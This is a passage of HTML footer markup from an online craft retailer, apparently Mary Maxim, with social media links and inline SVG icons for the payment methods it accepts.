      <a class="social__link flex items-center justify-center" href="https://www.instagram.com/marymaximofficial/" target="_blank" rel="noopener" title="Mary Maxim on Instagram"><svg width="24" height="24" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><circle cx="15.238" cy="4.948" r="1.238"/><path d="M19.47 3.444A5.11 5.11 0 0 0 16.548.527a7.351 7.351 0 0 0-2.43-.466C13.05.014 12.713 0 9.999 0c-2.712 0-3.057 0-4.12.06A7.351 7.351 0 0 0 3.45.528 5.11 5.11 0 0 0 .528 3.444 7.317 7.317 0 0 0 .06 5.87C.014 6.936 0 7.274 0 9.982s0 3.053.06 4.113c.018.829.176 1.649.468 2.425a5.11 5.11 0 0 0 2.922 2.917 7.35 7.35 0 0 0 2.429.5c1.069.047 1.407.06 4.12.06s3.058 0 4.12-.06a7.351 7.351 0 0 0 2.429-.466 5.11 5.11 0 0 0 2.922-2.918 7.31 7.31 0 0 0 .467-2.424c.047-1.067.06-1.405.06-4.113s0-3.053-.06-4.113a7.317 7.317 0 0 0-.467-2.459zm-1.437 10.537a5.439 5.439 0 0 1-.34 1.843 3.262 3.262 0 0 1-1.87 1.87 5.451 5.451 0 0 1-1.825.34c-1.04.046-1.332.06-3.996.06-2.664 0-2.937 0-3.995-.06a5.451 5.451 0 0 1-1.825-.34 3.255 3.255 0 0 1-1.878-1.87 5.439 5.439 0 0 1-.34-1.823c-.046-1.038-.06-1.33-.06-3.992s0-2.934.06-3.992c.006-.63.121-1.253.34-1.844a3.255 3.255 0 0 1 1.878-1.87 5.451 5.451 0 0 1 1.825-.339c1.038-.046 1.331-.06 3.995-.06s2.937 0 3.996.06c.623.008 1.24.123 1.824.34.86.331 1.54 1.01 1.872 1.87.216.583.331 1.2.34 1.823.046 1.038.06 1.33.06 3.992 0 2.661 0 2.948-.047 3.992h-.014z"/><path d="M9.991 14.753a4.761 4.761 0 1 1 0-9.523 4.761 4.761 0 0 1 0 9.523zm0-1.905a2.857 2.857 0 1 0 0-5.713 2.857 2.857 0 0 0 0 5.713z"/></svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.tiktok.com/@marymaximofficial" target="_blank" rel="noopener" title="Mary Maxim on TikTok"><svg width="23" height="24" viewBox="0 0 15 16" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M7.638.013C8.512 0 9.378.007 10.245 0c.054 1.02.42 2.06 1.167 2.78.746.74 1.8 1.08 2.826 1.193V6.66c-.96-.033-1.926-.233-2.8-.647a8.238 8.238 0 0 1-1.08-.62c-.006 1.947.007 3.894-.013 5.834a5.092 5.092 0 0 1-.9 2.626c-.873 1.28-2.387 2.114-3.94 2.14-.953.054-1.907-.206-2.72-.686C1.438 14.513.492 13.06.352 11.5a12.36 12.36 0 0 1-.007-.993A5.003 5.003 0 0 1 2.065 7.2c1.107-.96 2.653-1.42 4.1-1.147.013.987-.027 1.974-.027 2.96-.66-.213-1.433-.153-2.013.247-.42.273-.74.693-.907 1.167-.14.34-.1.713-.093 1.073.16 1.093 1.213 2.013 2.333 1.913.747-.006 1.46-.44 1.847-1.073.127-.22.267-.447.273-.707.067-1.193.04-2.38.047-3.573.007-2.687-.007-5.367.013-8.047Z"/></svg><span class="visually-hidden">TikTok</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.pinterest.com/marymaximus/" target="_blank" rel="noopener" title="Mary Maxim on Pinterest"><svg width="24" height="24" viewBox="0 0 48 48" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M24.001 0C10.748 0 0 10.745 0 24.001c0 9.825 5.91 18.27 14.369 21.981-.068-1.674-.012-3.689.415-5.512.462-1.948 3.087-13.076 3.087-13.076s-.765-1.533-.765-3.799c0-3.556 2.064-6.212 4.629-6.212 2.182 0 3.237 1.64 3.237 3.604 0 2.193-1.4 5.476-2.12 8.515-.6 2.549 1.276 4.623 3.788 4.623 4.547 0 7.61-5.84 7.61-12.76 0-5.258-3.543-9.195-9.986-9.195-7.279 0-11.815 5.427-11.815 11.49 0 2.094.616 3.567 1.581 4.708.446.527.505.736.344 1.34-.113.438-.378 1.505-.488 1.925-.16.607-.652.827-1.2.601-3.355-1.369-4.916-5.04-4.916-9.17 0-6.816 5.75-14.995 17.152-14.995 9.164 0 15.195 6.636 15.195 13.75 0 9.416-5.233 16.45-12.952 16.45-2.588 0-5.026-1.4-5.862-2.99 0 0-1.394 5.53-1.688 6.596-.508 1.85-1.504 3.7-2.415 5.14 2.159.638 4.44.985 6.801.985C37.255 48 48 37.255 48 24.001 48 10.745 37.255 0 24.001 0"/></svg><span class="visually-hidden">Pinterest</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://twitter.com/MaryMaximUS" target="_blank" rel="noopener" title="Mary Maxim on Twitter"><svg fill="currentColor" width="40" height="40" viewBox="1 1 22 22" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"/></svg><span class="visually-hidden">Twitter</span>
      </a>
    </li></ul>

                    </div></div>
              </div></div><div class="footer__meta grid grid-cols-1 lg:grid-cols-2 gap-x-theme gap-y-10" data-cc-animate><div class="footer__payment lg:col-start-2 lg:row-start-1 footer__payment--right">
            <span class="visually-hidden">Payment methods accepted</span>
            <ul class="payment-icons flex flex-wrap" role="list"><li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>
</li><li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li><li><svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
</li><li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li><li><svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li><li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li><li><svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg></li><li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg></li><li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>
